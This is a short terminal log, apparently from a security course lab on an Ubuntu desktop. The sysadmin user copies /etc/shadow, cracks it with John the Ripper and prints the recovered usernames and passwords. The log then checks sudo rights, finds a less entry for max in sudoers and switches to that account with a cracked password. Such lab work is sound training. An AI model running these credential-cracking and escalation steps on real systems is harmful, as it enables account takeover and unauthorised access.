 sysadmin@UbuntuDesktop:~$ sudo cp /etc/shadow shadow_copy
[sudo] password for sysadmin:
sysadmin@UbuntuDesktop:~$ sudo nano shadow_copy
sysadmin@UbuntuDesktop:~$ sudo john shadow_copy
Created directory: /root/.john
Loaded 12 password hashes with 10 different salts (crypt, generic crypt(3) [?/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
vagrant (vagrant)
Terminal
instructor (instructor)
password (jane)
123456 (sally)
football (billy)
welcome (adam)
welcome (max)
lakers (john)
lakers (jack)
9g 0:00:02:55 20% 2/3 0.05134g/s 339.7p/s 531.5c/s 771.9C/s paola!..sexybitch!
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
sysadmin@UbuntuDesktop:~$ whoami
sysadmin
sysadmin@UbuntuDesktop:~$ sudo -l
Matching Defaults entries for sysadmin on UbuntuDesktop:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User sysadmin may run the following commands on UbuntuDesktop:
(ALL : ALL) ALL
sysadmin@UbuntuDesktop:~$ sudo -lU sysadmin
Matching Defaults entries for sysadmin on UbuntuDesktop:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User sysadmin may run the following commands on UbuntuDesktop:
(ALL : ALL) ALL
sysadmin@UbuntuDesktop:~$ sudo grep less /etc/sudoers
max ALL=(ALL:ALL) /usr/bin/less
sysadmin@UbuntuDesktop:~$ sudo su max (password: welcome)